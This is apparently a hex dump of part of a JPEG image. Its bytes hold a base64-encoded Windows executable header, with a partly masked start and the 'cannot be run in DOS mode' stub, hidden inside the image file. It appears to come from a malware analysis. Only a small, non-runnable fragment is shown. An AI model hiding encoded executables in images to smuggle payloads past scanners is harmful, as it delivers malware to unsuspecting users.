 3740h: 00 00 00 00 00 00 5A 15 00 00 00 00 00 00 00 80 ......Z........€
3750h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 78 ..............xx
3760h: 78 78 78 78 78 78 6B 41 41 44 41 41 41 41 42 41 xxxxxxkAADAAAABA
3770h: 41 41 41 50 2F 2F 41 41 43 34 41 41 41 41 41 41 AAAP//AAC4AAAAAA
3780h: 41 41 41 45 41 41 41 41 41 41 41 41 41 41 41 41 AAAEAAAAAAAAAAAA
3790h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
37A0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
37B0h: 41 41 41 50 67 41 41 41 41 4F 48 37 6F 4F 41 4C AAAPgAAAAOH7oOAL
37C0h: 51 4A 7A 53 47 34 41 55 7A 4E 49 56 52 6F 61 58 QJzSG4AUzNIVRoaX
37D0h: 4D 67 63 48 4A 76 5A 33 4A 68 62 53 42 6A 59 57 MgcHJvZ3JhbSBjYW
37E0h: 35 75 62 33 51 67 59 6D 55 67 63 6E 56 75 49 47 5ub3QgYmUgcnVuIG
37F0h: 6C 75 49 45 52 50 55 79 42 74 62 32 52 6C 4C 67 luIERPUyBtb2RlLg
3800h: 30 4E 43 69 51 41 41 41 41 41 41 41 41 41 72 49 0NCiQAAAAAAAAArI
3810h: 6F 77 6B 4F 6A 72 58 73 50 6F 36 31 37 44 36 4F owkOjrXsPo617D6O